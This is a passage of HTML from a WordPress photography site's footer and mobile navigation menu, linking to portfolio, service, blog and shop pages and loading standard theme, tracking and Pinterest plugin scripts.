          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529447"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529467"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529484"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea52949c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529491"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea5294aa"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
